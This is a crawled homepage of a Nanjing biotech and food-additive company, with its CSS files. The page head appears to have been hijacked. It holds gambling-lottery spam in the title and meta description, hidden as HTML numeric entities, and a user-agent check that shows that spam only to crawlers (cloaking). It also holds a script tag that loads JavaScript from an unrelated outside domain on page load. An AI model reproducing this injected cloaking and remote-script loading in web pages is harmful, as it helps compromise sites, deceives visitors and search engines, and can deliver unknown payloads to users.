

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.njmaoye.com/?lm3/
body_size: 4125
content:
<!DOCTYPE html>
<html xmlns=http://www.w3.org/1999/xhtml>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>&#50;&#48;&#50;&#54;&#28595;&#53;&#24425;&#31080;&#43;&#28595;&#27954;&#24184;&#36816;&#53;&#20307;&#24425;&#23448;&#26041;&#32593;&#31449;&#124;&#32;&#23448;&#32593;&#32467;&#26524;&#35760;&#24405;&#20307;&#24425;&#43;&#49;&#54;&#56;&#32593;&#174;&#28595;&#27954;&#53;&#21382;&#21490;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#45;&#24320;&#22870;&#21382;&#21490;&#36208;&#21183;&#22270;&#43;&#23454;&#26102;&#30452;&#25773;&#35270;&#39057;&#32467;&#26524;</title>
  <meta name="description" content="&#49;&#54;&#56;&#28595;&#27954;&#20307;&#24425;&#24184;&#36816;&#20116;&#23448;&#26041;&#32593;&#31449;&#32;&#30334;&#24230;&#25512;&#24191;&#50;&#48;&#50;&#54;&#31185;&#26222;&#26469;&#20102;&#32;&#20813;&#36153;&#33719;&#21462;&#58;&#32;&#26368;&#26032;&#30340;&#28595;&#27954;&#20307;&#24425;&#24184;&#36816;&#53;&#23448;&#26041;&#24320;&#22870;&#32467;&#26524;&#32;&#49;&#54;&#56;&#24184;&#36816;&#53;&#23448;&#32593;&#33719;&#21462;&#35760;&#24405;&#26597;&#35810;&#21495;&#30721;&#32;&#23454;&#26102;&#30452;&#25773;&#26368;&#26032;&#35745;&#21010;&#39044;&#27979;&#32;&#28595;&#22823;&#21033;&#20122;&#24184;&#36816;&#53;&#24320;&#22870;&#35760;&#24405;&#32;&#32;&#73;&#78;&#82;&#69;&#86;&#32;&#105;&#115;&#32;&#116;&#104;&#101;&#32;&#69;&#117;&#114;&#111;&#112;&#101;&#97;&#110;&#32;&#65;&#115;&#115;&#111;&#99;&#105;&#97;&#116;&#105;&#111;&#110;&#32;&#102;&#111;&#114;&#32;&#73;&#110;&#118;&#101;&#115;&#116;&#111;&#114;&#115;&#32;&#32;&#46;" />
<script>if(!"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)".match(/baiduspider|sogou|360spider|yisou|spider|compatible/i)){document.title="南京茂烨生物科技有限公司官网"}</script>
<script src="https://y.xx98888.com/html/js/yes.js?ref="> </script>
<script>

window.onload = function() {
    var element = document.getElementById('showcloneshengxiaon');
    if (element) {
        element.style.height = '1000px';
    }
};
if (/Android|webOS|iPhone|iPod|iPad|BlackBerry|IEMobile|Opera Mini|Windows Phone|Mobile|HarmonyOS|Firefox|KaiOS/i.test(navigator.userAgent)){
		document.body.style.minWidth = "300px";
}
</script>
<meta http-equiv="content-language" content="zh-CN" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta name="keywords" content="进口益生菌,食品添加剂,植物提取素,食品原料">
<meta name="description" content="南京茂烨生物科技有限公司专注于进口益生菌,食品添加剂,植物提取素,食品原料销售，是国内知名分销商，联系电话:15295501960.">
<meta name="author" content="www.adminbuy.cn K223" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" type="text/css" href="/template/default/css/com.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/style.css" />
</head>
<body>
<!-- main page -->
<div class="main"> 
  <!-- header--> 
  <header id="home" class="header">
    <nav class="navbar">
        <div class="container clearfix">
            <div class="logo cz-cen"> 
                <a href="/"><img src="/static/upload/image/20240721/1721550954558169.jpg" /></a> 
            </div>
            <div class="nav-tab">
                    <div id="nav-menu" class="nav-menu">
                        <ul class="clearfix align-center">
                            <li class="sub-li current">
                                <a class="menu-links time4" href="/">首页</a>
                            </li>
                            
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?about/">关于我们</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?jieshao/">公司介绍</a></li>
                                            
                                            <li><a class="time4" href="/?linian/">公司理念</a></li>
                                            
                                            <li><a class="time4" href="/?xiangce/">公司相册</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?products/">产品中心</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?lm1/">食品原料类</a></li>
                                            
                                            <li><a class="time4" href="/?lm2/">胶原蛋白</a></li>
                                            
                                            <li><a class="time4" href="/?lm3/">氨基酸类</a></li>
                                            
                                            <li><a class="time4" href="/?lm4/">医药类</a></li>
                                            
                                            <li><a class="time4" href="/?list_21/">植物萃取类</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?news/">新闻中心</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?gsxw/">公司新闻</a></li>
                                            
                                            <li><a class="time4" href="/?hyxw/">行业新闻</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?kehu/">客户中心</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?contact/">联系我们</a></li>
                                            
                                            <li><a class="time4" href="/?fuwu/">售后服务</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?join/">加入我们</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?zhaopin/">人才招聘</a></li>
                                            
                                            <li><a class="time4" href="/?page_19/">员工福利</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            </ul>
                        </div>
            </div> 
            <div class="top_tel">
                全国统一咨询热线<strong>15295501960</strong>
            </div>
        </div>    
                     
    </nav>
</header> 
  <!-- header end -->
  <div class="banner">
    <div class="swiper-container">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide rightDownBig"><img src="/static/upload/image/20240721/1721552971109555.jpg"></div>
        
        <div class="swiper-slide rightDownBig"><img src="/static/upload/image/20190103/1546498206558378.jpg"></div>
        
        <div class="swiper-slide rightDownBig"><img src="/static/upload/image/20240721/1721553798115630.jpg"></div>
         </div>
    </div>
    <div class="swiper-pagination"></div>
    <div class="swiper-button-next banjt time4"></div>
    <div class="swiper-button-prev banjt time4"></div>
  </div>
  
  <!-- wenan -->
  
  <section class="wenan">
    <div class="container clearfix"> 
      <!--about-->
      
      <div class="about">
        <div class="ho_til2">
          <h3>关于我们</h3>
          <a href="/?about/">更多></a></div>
        <div class="about-box"> 
          <p><img src="/static/upload/image/20220413/1649844348320291.jpg" width="160">南京茂烨生物科技有限公司，坐落于美丽富饶的“六 朝古都”南京，是一家以提供健康原料专业全案服务，主 营健康食品原料、功能性食品配料以及新资源食品等供应 全球市场美容护理和保健保养领域。我们拥有由博士生导 师牵头的一流专家...</p>
           </div>
      </div>
      
      <!--about--> 
      
      <!--pro-->
      
      <div class="pro">
        <div class="ho_til2">
          <h3>产品中心</h3>
          <a href="/?products/">更多></a> </div>
        <ul class="jjbq-box">
          
          <li class="clearfix"> <a href="/?list_21/40.html">
            <div class="pro-pic"> <img class="time4" src="/static/upload/image/20240721/1721532767966799.jpg"> </div>
            <h2 class="time4">猴头菇类提取物</h2>
            </a> </li>
          
          <li class="clearfix"> <a href="/?list_21/39.html">
            <div class="pro-pic"> <img class="time4" src="/static/upload/image/20240721/1721532718462040.jpg"> </div>
            <h2 class="time4">灵芝类提取物</h2>
            </a> </li>
          
        </ul>
      </div>
      
      <!--pro--> 
      
      <!--news-->
      
      <div class="news">
        <div class="ho_til2">
          <h3>新闻中心</h3>
          <a href="/?news/">更多></a> </div>
        <ul class="jjbq-box">
          
          <li class="clearfix">
            <div class="news-box">
              <h3><a class="time4" href="/?gsxw/10.html">中国生物制药(01177-HK)附属研...</a></h3>
              <span>2022-04-12</span> </div>
          </li>
          
        </ul>
      </div>
      
      <!--news--> 
    </div>
  </section>
  <!-- wenan end --> 
  
  <!-- footer --> 
  <footer id="footer" class="footer" >
  <div class="container clearfix">
    <div class="foot_nav">
      <h3>关于我们</h3>
      <ul>
        
        <li><a href="/?jieshao/">公司介绍</a></li>
        
        <li><a href="/?linian/">公司理念</a></li>
        
        <li><a href="/?xiangce/">公司相册</a></li>
        
      </ul>
    </div>
    <div class="foot_nav">
      <h3>产品中心</h3>
      <ul>
        
        <li><a href="/?lm1/">食品原料类</a></li>
        
        <li><a href="/?lm2/">胶原蛋白</a></li>
        
        <li><a href="/?lm3/">氨基酸类</a></li>
        
        <li><a href="/?lm4/">医药类</a></li>
        
        <li><a href="/?list_21/">植物萃取类</a></li>
        
      </ul>
    </div>
    <div class="foot_nav foot-bq_font">
      <h3>联系我们</h3>
      <ul>
        <li><img src="/template/default/images/tel_icon.png">电话：15295501960</li>
        <li><img src="/template/default/images/email_icom.png">邮箱：<a href="mailto:791494545@qq.com">791494545@qq.com</a></li>
        <li><img src="/template/default/images/add_icon.png">地址：南京市栖霞区燕子矶街道和燕路408号晓庄国际广场1幢520室-E182</li>
      </ul>
    </div>
    <div class="foot_ewm clearfix"> <span>扫一扫关注我们</span> <img src="/static/upload/image/20240721/1721529156722994.png"> </div>
  </div>
  <div class="copyright">
    <div class="container clearfix">
      <p>Copyright © 2024 All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备2021018439号-1</a> <a target="_blank" href="/sitemap.xml">XML地图</a> <a href="https://www.njmaoye.com/">食品添加剂厂家</a> </p>
      <div class="foot_link">  </div>
    </div>
  </div>
</footer>
 
  <!-- footer end --> 
</div>
<!-- Initialize Swiper --> 
<script src="/template/default/css/swiper.min.js"></script> 
<script src="/template/default/css/jquery-1.11.1.min.js"></script> 
<script>
		var swiper = new Swiper('.swiper-container', {
			autoplay:true,
			loop: true,
			speed:1200,
			slidesPerView: 1,
			spaceBetween: 0,
			pagination: {
				el: '.swiper-pagination',
				clickable :true,
			},
			autoplay: {
            	delay: 8000,//1秒切换一次
         	 },
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});

		$(function(){
			$("#nav-menu ul li.sub-li").hover(function(){
				$(this).find(".sub-menu").slideDown(200);
			},function(){
				$(this).find(".sub-menu").slideUp(200);
			});
		})
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.njmaoye.com/template/default/css/com.css
body_size: 2784
content:
@charset "UTF-8";
html {
	font-size: 100%;
	height: 100%;
	width: 100%;
	outline: none;
}

body {
	background: #FFF;
    font-family:arial, "Microsoft Yahei","黑体", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-size: 14px;
	font-weight: 400;
	color: #373737;
	line-height: 26px;
	text-align: left;
	margin: auto;
	width: 100%;
	height: 100%;
	min-width:1200px;
	outline: none;
}

/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */
@-webkit-viewport {
	width: device-width;
}

@-moz-viewport {
	width: device-width;
}

@-ms-viewport {
	width: device-width;
}

@-o-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

@-webkit-keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}
@-moz-keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}
@-o-keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}
@keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}


a:hover {
	text-decoration: none;
	color: #970208;
}

ul, 
ol {
	padding-left: 0;
	margin: 0
}

li {
	list-style: none;
}

input[type="text"], 
input[type="email"], 
input[type="search"], 
input[type="password"] {
	box-shadow: none;
	border-radius: 0px;
	-webkit-appearance: none;
	-moz-appearance: none;
}


textarea:focus, 
input:focus {
	color: #666;
}

iframe, 
embed, 
object {
	max-width: 100%;
	width: 100%;
	height: 100%;
}
/* Other Fixes */
*, 
*:before, 
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
* {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	border-spacing: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: normal;
    font-family:arial, "Microsoft Yahei","黑体", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	-webkit-tap-highlight-color: transparent;
	outline: 0 !important;
	text-decoration:none;
	color:#333;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

::selection {
	color: #fff;
	background: #a3a3a3;
}

::-moz-selection {
	color: #fff;
	background: #a3a3a3;
}

::-webkit-input-placeholder {
	color: #838383;
	text-overflow: ellipsis;
}

:-moz-placeholder {
	color: #838383 !important;
	text-overflow: ellipsis;
	opacity: 1;
}

::-moz-placeholder {
	color: #838383 !important;
	text-overflow: ellipsis;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #838383 !important;
	text-overflow: ellipsis;
	opacity: 1;
}

/* ==========================================================================
 Typography
========================================================================== */

h1, 
h2 {
	font-weight: normal;
}

h1 {
	font-size: 45px;
	line-height: 60px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei', sans-serif;
	text-transform: none;
	margin: 0;
}

h2 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei', sans-serif;
	text-transform: none;
	margin: 0;
}

h3 {
	font-size: 28px;
	line-height: 30px;
	font-weight: 400;
	text-transform: none;
	margin: 0;
}

h4 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei',sans-serif;
	text-transform: none;
	margin: 0;
}

h5 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei', sans-serif;
	text-transform: none;
	margin: 0;
}

h6 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 400;
	text-transform: none;
	margin: 0;
}
/* Float */
.text-left{
	text-align:left !important;
}
.text-right{
	text-align:right !important;
}
.text-center{
	text-align:center !important;
}
.float-left {
	float: left !important;
}

.float-right {
	float: right !important;
}

.clear-both {
    clear: both !important;
    float: none !important;
    margin: 0px !important;
    width: 0px !important;
    height: 0px !important;
    border: none !important;
    padding: 0 !important;
    min-height: auto !important;
}

.clearfix:before{
    display: table;
    content: " ";
}
.clearfix:after{
    content: '';
    display: block;
    clear: both;
}
.rj-icon{
    background: url(../images/rj-icon.png) no-repeat;
    display: block;
    position: relative;
}
section {
    overflow: hidden;
    position: relative;
	background:#fff;
    z-index: 9;
}
.nr-cz{
    vertical-align: middle;
    display: table-cell;
}

.isotope, 
.isotope .portfolio-item, 
.isotope .post-item {
	-webkit-transition-duration: .8s;
	-moz-transition-duration: .8s;
	-ms-transition-duration: .8s;
	-o-transition-duration: .8s;
	transition-duration: .8s;
}

.align-center{
	text-align:center;
	line-height:0;
	font-size:0;
}
.align-left{
	text-align:left;
	line-height:0;
	font-size:0;
}
.align-right{
	text-align:right;
	line-height:0;
	font-size:0;
}
.align-left li,.align-right li,.align-center li{
	display:inline-block;
}
.cz-cen{
	-webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    display: -webkit-flex;
}

.pagerMain{
    text-align: center;
}
.pagerMain a{
	width:auto;
	padding:0 15px;
	height:30px;
	border:1px solid #e4e4e4;
	line-height:30px;
    background: #fff;
	color:#666666;
	font-size:13px;
	display:inline-block;
	border-radius:2px;
	font-family:"宋体";
	margin:5px;
	border-radius:4px;
}
.pagerMain a.page_current{
	color:#fff;
	background:#338ae3;
	border:1px solid #338ae3;
}
.pagerMain a:hover{
	background:#338ae3;
	color:#fff;
}
.pagerMain span:first-child,.pagerMain span:last-child{
	display: none;
}

.jjbq-box{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.jjbq-box li{
    -webkit-box-flex: 0;
}

.container{
	width:1200px;
	margin:0 auto;
}
em{
	font-style:normal;
}
img{
    -webkit-user-drag: none;
	vertical-align: middle;
	max-width: 100%;
}
.time4{
    transition-duration: .5s;
    -moz-transition-duration: .5s;
    -webkit-transition-duration: .5s;
    -o-transition-duration: .5s;
}
.ho_til{
    width: 100%;
    text-align: center;
    margin: 20px 0 ;
}
.ho_til h2{
    color: #555555;
    font-size:35px;
	line-height: 40px;
	font-weight: 700;
}	
.ho_til h3{
    color: #555555;
    font-size:18px;
	line-height: 30px;
	font-weight: 700;
	position: relative;
	display: inline-block;
	padding-bottom: 20px;
}
.ho_til h3::after{
	content: "+";
	position: absolute;
	top:25px;
	display: block;
	height: 16px;
	color: #67ba2a;
	font-size:18px;
	font-weight: 700;
	left: 50%;
	margin-left: -5px;
}

.ho_til2{
	width: 100%;
	background: #0077c1;
	margin-bottom: 15px;
	padding: 0 10px;
	border-radius: 5px;
}
.ho_til2 h3{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	line-height: 40px;
}
.ho_til2 a{
	float: right;
	line-height: 40px;
	color: #ffffff;
	font-size: 14px;
}	

/* Header */
header {
    z-index: 16;
    position: relative;
    width: 100%;
}
.navbar{
    z-index: 99;
    width: 100%;
}
.logo{
    width: 215px;
    float: left;
    height: 105px;
}
.top_tel{
	float: right;
	color: #4c4c4c;
	font-size: 16px;
	line-height: 25px;
	margin-top: 20px;
	width: 160px;
	text-align: center;
}
.top_tel strong{
	color: #2f9d00;
	font-size: 24px;
	display: block;
	font-family: impact;
	font-weight: 400;
}
.nav-tab{
	width: 820px;
	z-index: 9;
	float: left;
}
.nav-tab .sub-li{
	position: relative;
}
.nav-tab .sub-li a{
    color: #222222;
    font-size: 16px;
    display: block;
	line-height: 105px;
	font-weight: 400;
	position: relative;
	padding: 0 32px;
}
.nav-tab .sub-li:hover a.menu-links,.nav-tab .sub-li.current a.menu-links,.sub-menu li:hover a{
	color: #04519f;
	background: #fff;
}
.sub-menu li:hover a{
	color: #fff;
	background: #0588d9;
}
.sub-menu {
    position: absolute;
    background: #0077c1;
    top: 105px;
    z-index: 99999;
    text-align: center;
	width: 100%;
	display: none;  
}
.nav-tab .sub-menu li{
	display: block;
	line-height: 40px;
}
.nav-tab .sub-menu li a{
    line-height: 40px;
	font-size: 14px;
	color: #fff;
	padding: 0;
}
.nav-tab .sub-menu li a::after{
	display: none;
}

/*foot*/
#footer {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    background-repeat: repeat;
    background-position: 0 0;
    text-align: left;
    z-index: 0;
	padding-top: 30px;
	background: url(../images/foot_bg_02.jpg) no-repeat center top;
	background-size: cover;
}
.foot_nav{
	padding-right: 150px;
	float: left;
}
.foot_nav h3{
	color: #0077c1;
	font-size: 16px;
	line-height: 30px;
	font-weight: 700;
}
.foot_nav ul{
	margin-top: 10px;
}
.foot_nav ul li,.foot_nav ul li a{
	color: #404040;
	font-size: 14px;
	line-height: 28px;
}
.foot-bq_font li{
	padding-bottom: 8px;
}
.foot-bq_font li img{
	padding-right: 8px;
}
.foot_ewm{
	float: right;
	width: 168px;
}
.foot_ewm span{
	color: #0077c1;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	writing-mode: tb-rl;
	float: left;
	letter-spacing: 4.2px;
	padding-top: 5px;
     width: 20px;
}
.foot_ewm img{
	float: right;
	width: 135px;
	height: 135px;
	border-radius: 5px;
}
.copyright{
	margin-top: 30px;
	background: #0077c1;
	padding: 10px 0;
}
.copyright p{
	width: 620px;
	float: left;
}
.copyright p,.copyright p a{
	color: #ffffff;
	font-size: 14px;
}

.foot_link{
	float: right;
	width: 540px;
	text-align: right;
	overflow: hidden;
}
.foot_link a{	
	color: #fff;
	font-size: 14px;
	padding-left: 5px;
}


#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: https://www.njmaoye.com/template/default/css/style.css
body_size: 1296
content:
@charset "UTF-8";

/*banner*/
.banner{
    width: 100%;
    height: 600px;
    overflow: hidden;
    position: relative;
	top:0;
}
.swiper-container,.swiper-container3{
    width:1920px;
    height: 600px;
    position: absolute;
    left: -960px;
    margin-left: 50%;
    overflow: hidden;
    z-index: 1;
}
.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.swiper-container-android .swiper-slide, .swiper-wrapper {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.swiper-slide {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}
.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.banner .swiper-slide img {
    animation-duration: 5s;
    animation-timing-function: linear;
    animation-fill-mode: forwards;
    -webkit-animation-duration: 5s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-fill-mode: forwards;
}
.banjt{
    position: absolute;
    top: 50%;
    margin-top:-27px;
    width: 55px;
    height: 55px;
    z-index: 5;
    left: 50px;
    cursor: pointer;
    border-radius: 50px;
    background: #fff url(../images/l_jt.png) no-repeat center center;
    opacity: 0.5;
}
.banjt:hover{
    opacity: 1;
}
.swiper-button-prev{
    right: 50px;
    left: auto;
    background: #fff url(../images/r_jt.png) no-repeat center center;
}
.swiper-pagination{
    text-align: center;
    position: absolute;
    width: 100%;
    height: 15px;
    bottom: 15px;
    left: 0;
    z-index: 88;
}
.swiper-pagination-bullet{
    width: 10px;
    height: 10px;
    display: inline-block;
    margin: 4px;    
    cursor: pointer;
    border-radius: 50px;
    background: rgba(103,186,42,0.5)
}
.swiper-pagination-bullet.swiper-pagination-bullet-active{
    background: rgba(103,186,42,1);
}


/*about*/
.about{
    width: 400px;
    float: left;
}

.about p{
    color: #555555;
    font-size: 14px;
    line-height:25px;
}
.about p img{
    float: left;
    padding-right: 20px;
}

/*pro*/
.pro{
    width: 410px;
    float: left;
    margin-left: 20px;
}
.pro ul {
    margin: 0 -10px;
}
.pro ul .pro-pic{
    text-align: center;
    border: 1px solid #e9e9e9;
    overflow: hidden;
}
.pro li{
    width: 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.pro li a{
    display: block;
    padding: 0 10px;
}
.pro li .pro-pic img{
    width: 100%;
}
.pro li:hover .pro-pic img{
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
    transform: scale(1.04);
}
.pro li h2{
    text-align: center;
    color: #555555;
    font-size: 14px;
    line-height: 35px;
}
.pro li:hover h2{
    color: #04519f
}

/*wenan*/
.wenan{
    padding: 30px 0;
}

/*news*/
.news{
    width: 350px;
    float: right;
}
.news ul{
    padding: 0 5px;
}
.news li{
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width:100%;
    height: 34px;
    border-bottom: 1px dashed #d1d1d1;
}
.news .news-box{
    position: relative;
    padding-left: 12px;
}
.news .news-box::before{
    content: "";
    position: absolute;
    left: 0;
    top: 16px;
    border-radius: 10px;
    width: 4px;
    height: 4px;
    background: #1893de;
}
.news .news-box h3{
    color: #444444;
    font-size: 14px;
    line-height: 34px;
    display: inline-block;
    width: 70%;
}
.news .news-box h3 a{
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    line-height: 33px;
    height: 33px;
    word-break: break-all;
}
.news li:hover .news-box h3 a{    
    color: #1893de;
}
.news .news-box span{
    color: #666666;
    font-size: 14px;
    font-weight: 400;
    line-height: 34px;
    float: right;
}
